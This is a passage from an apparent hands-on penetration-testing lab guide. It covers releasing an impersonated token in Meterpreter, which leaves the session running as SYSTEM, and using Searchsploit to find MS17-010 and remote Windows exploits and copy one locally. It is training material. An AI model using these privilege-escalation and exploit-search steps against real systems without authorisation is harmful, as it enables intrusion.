
You can get the original token and release the PRACTICELABS\Administrator’s token. Type the following command:
rev2self
Press Enter.
Step 16
The rev2self command executes successfully. Now, check the current user ID. Type the following command:
getuid
Press Enter.
Step 17
Notice that the username has changed from PRACTICELABS\Administrator to NT AUTHORITY\SYSTEM.

Exit from Meterpreter and close the terminal window.
Task 7 - Work with Searchsploit
The Searchsploit tool is built-in to Kali Linux. It is designed to search the local exploit database. This tool becomes handy when you do not have Internet connectivity and need to search for exploits. However, if the exploit database is not updated, you may not get the exploit information that you searched for. You can perform a search based on title and even examine an exploit.
In this task, you will learn to work with Searchsploit. To do this, perform the following steps:
Step 1
Ensure that you are connected to PLABKALI01. Open the terminal window.

Step 2
Before running the searchsploit tool, let’s update it first. To do this, type the following command:
searchsploit -u
Press Enter.
Note: This update may take a few minutes to complete.
Step 3
In the end, you are prompted with a message that the Git update has finished.

Step 4
Clear the screen with the clear command.

You can now start using the searchsploit tool. Let’s first run a simple query to find out information about an exploit named MS17-010. Type the following command:
searchsploit MS17-010
Press Enter.

Step 5
The details of the MS17-010 exploit is now displayed.
Step 6
You may want to find remote Windows vulnerabilities. To find these vulnerabilities, you need to search for keywords like Windows and remote. Type the following command:
searchsploit -t windows remote
Press Enter.
Note: The -t parameter is used for the term, which in this case are Windows and remote.

Step 7
The result of the search with keywords Windows and remote are now displayed.
Step 8
Clear the screen with the clear command.

You can copy the exploit to a directory, which by default will be /root. To copy an exploit to /root, type the following command:
searchsploit -m 39166
Press Enter.
Note: If you use the -p parameter, then the path for the exploit will be copied to the clipboard.
Step 9
The exploit has been copied to the /root directory.
